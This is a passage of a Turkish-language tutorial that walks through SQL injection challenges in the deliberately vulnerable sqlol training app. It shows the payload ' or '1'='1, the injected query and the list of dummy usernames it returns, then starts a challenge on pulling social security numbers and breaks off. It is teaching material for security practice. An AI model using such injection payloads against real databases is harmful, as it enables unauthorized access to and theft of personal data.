 SQL Injection Örnekleri
Aşağıdaki örnekler sqlol uygulaması üzerinden anlatılmıştır. https://github.com/SpiderLabs/MCIR
adresinden indirip deneyebilirsiniz.
Challenge 0
Hedef: tablodaki bütün kullanıcıların isimlerini çekmek. Inject String olarak tek tırnak denenerek
hata mesajından hangi tablo için sorgu gönderildiği belirlenebilir. Users tablosuna kayıtlı bütün
kullanıcıları görebilmek için:
Injection String: ' or '1'='1
Inject!
Sonuç:
Query (injection string is underlined): SELECT username FROM users WHERE
username = '' or '1'='1' GROUP BY username ORDER BY username ASC
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Herp Derper )
Array ( [username] => Peter Weiner )
Array ( [username] => SlapdeBack LovedeFace )
Array ( [username] => Wengdack Slobdegoob )
Challenge 1
Hedef: Veritabanındaki sosyal güvenlik numaralarının (social security number) yer aldığı tabloyu
bulup bu tabloya kayıtlı olan bilgileri çekmek. Burada tahmin etme yöntemi seçilebilir. Tahminler